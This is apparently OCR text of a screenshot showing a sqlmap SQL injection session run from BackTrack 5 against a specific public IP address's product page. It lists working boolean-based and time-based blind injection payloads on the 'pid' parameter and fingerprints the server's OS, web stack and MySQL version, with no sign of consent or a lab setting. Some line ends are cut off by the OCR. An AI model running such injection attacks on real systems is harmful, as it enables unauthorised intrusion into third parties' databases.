 root@bt:/pentest/database/sqlmap# ./sqlmap.py -u http://219.143.252.185/service/productinfo.p
pid=660 --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is i
gal. It is the end user's responsibility to obey all applicable local, state and federal laws
evelopers assume no liability and are not responsible for any misuse or damage caused by this
ogram
[*] starting at 00:20:36
[00:20:37] [INFO] resuming back-end DBMS 'mysql'
[00:20:37] [INFO] testing connection to the target URL
87%
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
back | track 5 r3
Place: GET
Parameter: pid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=660 AND 9306=9306
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: pid=660 AND SLEEP(5)
---
the quieter you become, the more you are able to hear
[00:20:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.0
back-end DBMS: MySQL 5.0.11